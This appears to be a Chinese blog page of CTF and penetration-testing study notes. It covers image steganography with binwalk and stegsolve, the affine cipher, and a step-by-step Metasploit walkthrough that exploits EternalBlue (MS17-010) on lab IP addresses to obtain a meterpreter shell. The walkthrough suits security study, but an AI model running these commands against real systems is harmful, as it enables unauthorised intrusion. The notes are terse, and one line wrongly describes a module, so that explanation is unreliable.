- 1Windows10彻底删除android studio_android studio产生的文件怎么彻底清除

- 2【水果识别】基于深度学习卷积神经网络CNN实现水果识别分类附Matlab代码_卷积神经网络水果识别

- 3小白怎么入门CTF,看这一篇就够了(内附学习笔记、靶场、工具包下载)_ctf竞赛入门指南

- 4关于分布式计算的一些概念

- 5Python--关于学生信息管理系统的课设

- 6101个著名的管理学及心理学效应(2)_心理学 每个人干的加起来超过100%

- 7Android开发——RadioButton控件_android radiobutton

- 8golang和rust嵌入式开发初探_go 嵌入式开发

- 9了解MySQL_mysql的描述

- 10深入了解ChatGPT:原理、架构、发展与使用指南_chatgpt 架构

5.31.

赞

踩









简单套娃在卡莉用binwalk查看发现有俩图片,在winhex打开提取图片用stegsolver打开图片,然后用image combiner将提取出的图片和原图叠加发现flag但是很难看





借助py脚本跑出md5编码解出密码

直接解密!

仿射密码

在仿射密码中,加密函数定义为:

e(x)=(ax+b)mod26

a,b∈Z26

。因为这样的函数被称为仿射函数,所以这样的密码体制也称为仿射密码(可以看出,当a=1时,其对应的正是移位密码)。

为了能对密文进行解密,必须保证所选用的仿射函数是一个单射函数。换句话说,对任意的Y∈Z26,如下同余方程:ax+b≡y(mod26)有唯一解。上述同余方程等价 ax≡y-b(mod26)

当y遍历Z~26~时,显然y-b亦遍历Z~26~,我们只需要研究同余方程ax≡y(mod26)即可(y∈Z26)。





kali渗透永恒之蓝

nmap查看端口

nmap -sT 192.168.245.131

进入msf6

msfconsole

use auxiliary/scanner/portscan/tcp //使用模块

set rhosts 192.168.184.138 //设置远程ip

查找漏洞

search ms17-010

1. blue就是永恒之蓝的漏洞

2. psexec是可利用的一个javascripe(JS)的一个模块

3. command是运行cmd的

4. 最后一个是探测的模块

查看存在漏洞

use auxiliary/scanner/smb/smb_ms17_010 //使用模块 use 3也可以

show options //查看要配置的参数

set rhosts 192.168.184.138 //设置远程ip

run



利用模块

use exploit/windows/smb/ms17_010_eternalblue

show options

set rhosts 192.168.184.138

run

运行成功会出现meterpreter >